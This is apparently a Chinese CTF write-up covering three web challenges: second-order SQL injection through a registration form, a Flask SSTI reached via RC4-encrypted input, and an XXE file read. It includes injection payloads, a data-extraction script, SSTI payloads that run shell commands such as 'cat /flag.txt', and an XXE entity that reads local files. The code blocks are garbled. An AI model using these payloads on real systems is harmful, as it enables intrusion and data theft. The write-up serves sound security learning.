

可以看到用户名密码直接明文传过去了,注册界面也一样:

源码中会显示注册的用户名。
这里想着没有注入点的话这个用户名能不能利用,去注册a'#发现注册不了?应该是触发了什么过滤。正常注册完应该是直接跳到login界面的。
后面注册了一下aa'还是注册不了,又试了一下aa''发现能注册:
注意这里,我申请的是aa''但变成aa'了,有个单引号不知道跑哪里去了?
单引号能注册大概率是存在转义函数,''进去变成了\'\',这里回显的用户名应该是把转义后的拿出来了,后面测试了一下,单数的双引号无法注册,双数的单引号可以成功注册,但会吞掉一半的单引号。
先想想吞单引号是怎么回事:
aa'' - > aa\'\' -> aa'
首先用户名进去肯定被单引号包裹'username',aa''进去之后转义成aa\'\',存到数据库里还是怎么样。回显的时候把aa\'\'这东西给拿出来。那怎么做才会吞掉一个单引号呢?
aa'''' -> aa''
后面去找了源码看看:
1 2 3 4 5 $email = mysql_real_escape_string ($_POST ['email' ]);$username = waf ($_POST ['username' ]);$sql = "insert into users(email,username,password) values('" .$email ."','" .$username ."','" .$password ."')" ;$sql = "select username from users where email='" .mysql_real_escape_string ($_SESSION ['email' ])."'" ;$res = mysql_query ($sql );
感觉这东西像二次注入+insert注入拼起来,但还是不知道怎么回事。。找机会问问别人╮(╯-╰)╭
1'and'0:
单引号闭合,而且1'and'0这东西变成了0。
1 2 3 4 5 6 7 8 9 10 11 12 13 #sql 的字符串运算:数值相加select '1' + '2' 3 select '1' + database()+ '0' ;1 select '0' + hex(database())+ '0' ;776562 - > web的16 进制select '0' + ascii(substr(database(),1 ,1 ))+ '0' ;119 - > w的ascii码select '0' + ascii(substr(database() from 1 for 1 ))+ '0' ;119 - > w的ascii码/ / blog.csdn.net/ zzzgd_666/ article/ details/ 121704012 / / xz.aliyun.com/ t/ 10594

0'+hex(database())+'0
注意这里是十六进制,转换成字符串就是web
爆表的话information这东西被正则匹配掉了,回显nonono。当时想着还能用sys库去代替information_schema:
先尝试0'+hex(hex(version()))+'0
出了这么个东西,使用两次hex主要就是为了消除abcd这种字母,而且因为长字符串转成数字型数据的时候会变成科学计数法导致也就是说会丢失数据精度,所以可以一位一位的截。https://xz.aliyun.com/t/2619#toc-3
注意这个数据库的版本:(底下代码select * from flag换成version()就行)
师傅们的wp里都是直接select * from flag,flag这个表是猜出来的。。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 //参考https://www.cnblogs.com/upfine/p/16607426. htmlimport requestsimport timefrom bs4 import BeautifulSoupdef get_flag ():'' 'http://7d3b4912-e6bb-4111-b640-7ab9e2fea080.node4.buuoj.cn:81/' 'register.php' 'login.php' for i in range (1 , 100 ):0.5 )"email" : "{}@1.com" .format (i),"username" : "0'+ascii(substr((select * from flag) from {} for 1))+'0" .format (i), "password" : "1" }"email" : "{}@1.com" .format (i), "password" : "1" }'html.parser' ) 'span' , class_='user-name' ) chr (int (number))print (flag)if __name__ == '__main__' :
当然还有利用两次hex去转换的,原理和上面差不多:
0'%2B(select substr(hex(hex((select * from flag))) from 1 for 1))%2B'0
参考https://syunaht.com/p/3379740036.html
https://xz.aliyun.com/t/2619#toc-3
[CISCN2019 华东南赛区]Double Secret
dirsearch没扫出来啥,试了试/secret:

/secret?secret=1

/secret?secret=secret,开了Debug,发现有这么段东西:
1 2 3 4 5 6 7 8 9 10 if (secret==None ):return 'Tell me your secret.I will encrypt it so others can\'t see' "HereIsTreasure" ) if 'ciscn' in a.lower():return 'flag detected!' return a
奇怪的是rc=rc4_Modified.RC4("HereIsTreasure")的注释是解密?
RC4找了个网站:http://tool.chacuo.net/cryptrc4,这个结果是一致的(有些虽然也是RC4但结果不一样):数据加密后是base64编码,然后把它解码就行了。
后面看wp发现有大佬直接自己写脚本。。太强了orz:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 import base64from urllib import parsedef rc4_main (key = "init_key" , message = "init_message" ):str (rc4_excrypt(message, s_box))return cryptdef rc4_init_sbox (key ):list (range (256 ))0 for i in range (256 ):ord (key[i % len (key)])) % 256 return s_boxdef rc4_excrypt (plain, box ):0 for s in plain:1 ) % 256 256 256 chr (ord (s) ^ k))"" .join(res)return (str (base64.b64encode(cipher.encode('utf-8' )), 'utf-8' ))"HereIsTreasure" input ("请输入明文:\n" )str (base64.b64decode(enc_base64),'utf-8' )print ("rc4加密后的url编码:" +enc_url)
他这个加密过程大致是我们的输入secret经过RC4后是base64编码,然后渲染输出base64解码的结果。
存在render_template_string,参数又是可控的,猜测是SSTI。
我们需要让它render_template_string的参数是payload
先试试{{config}}:.%14ZZ%C2%A4%01%02iv%C2%80
加密:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %}
/secret?secret=.J%19S¥%15Km%2B%C2%94ÖS%C2%85%C2%8F¸%C2%97%0B%C2%90X5¤AßMD®%07%C2%8BSß7Ø%12Åré%1Bä*çwÛ%C2%9Eñh%1D%C2%82%25íô%06)%7Fðo%2C%C2%9E9%08Ç÷u.û%C2%95%14¿v%05%19j®LÚ-ãt¬%7FX%2C8L%C2%81ÑHÿöãÚõ%C2%9A¦%23%06§¸»¹ænyØÊj»%25X%15×%C2%84F%24%1As^%C2%9Bפ j¥/%17%1Cßs¯6Å¥±.è¢Y!¨à%10%C2%8Aa]\%2Bΰ%C2%99à¾%C2%87-%10x ]Ú%0B%C2%882PãÜ%1A%3A%3Fæ² ¢Â¹%0F%0BÕG%23-é¢%19Ų%C2%8F"î£%C2%93lÊ{%03ù¶%C2%92×%11 Üîê%02`

感觉`safe`过滤没啥用,只会提示`xxx is not allowed`,该执行还是会执行
读`flag.txt`:`{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /flag.txt').read()")}}{% endif %}{% endfor %}
.J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C2%9E%C3%B1h%1D%C2%82%25%C3%AD%C3%B4%06%29%7F%C3%B0o%2C%C2%9E9%08%C3%87%C3%B7u.%C3%BB%C2%95%14%C2%BFv%05%19j%C2%AEL%C3%9A-%C3%A3t%C2%AC%7FX%2C8L%C2%81%C3%91H%C3%BF%C3%B6%C3%A3%C3%9A%C3%B5%C2%9A%C2%A6%23%06%C2%A7%C2%B8%C2%BB%C2%B9%C3%A6ny%C3%98%C3%8Aj%C2%BB%25X%15%C3%97%C2%84F%24%1As%5E%C2%9B%C3%97%C2%A4%20j%C2%A5/%17%1C%C3%9Fs%C2%AF6%C3%85%C2%A5%C2%B1.%C3%A8%C2%A2Y%21%C2%A8%C3%A0%10%C2%8Aa%5D%5C%2B%C3%8E%C2%B0%C2%99%C3%A0%C2%BE%C2%87-%10x%20%5D%C3%9A%0B%C2%882P%C3%A3%C3%93%08n0%C3%AE%C3%BDb%C2%B1%C3%80%C3%B6%1F%5B%C2%88B%23~%C3%A6%C2%BC%5D%C2%81%C3%BF%C3%88d%C2%AE%C2%B8%C3%8E2%C2%92%20C%C2%B7%C2%B7%C2%95%C3%95Wj%C3%93%C2%B5%C3%AA_%C2%A1%2B%C2%87%C2%B5l%08%27%3F%C3%96
[NCTF2019]True XML cookbook 先看源码:
直接访问,但:
没法访问,这里应该是要传东西进去


抓包:
请求与响应包的携带的数据都是XML格式,并且返回包中的msg标签值与请求包中的username标签值相同。尝试使用XXE,数据注入点在username标签:
1 2 3 4 5 6 7 8 9 10 11 <?xml version="1.0" encoding="utf-8" ?> <!DOCTYPE test [ <!ENTITY file SYSTEM "file:///flag" > ]><user > <username > &file; </username > <password > </password > </user >
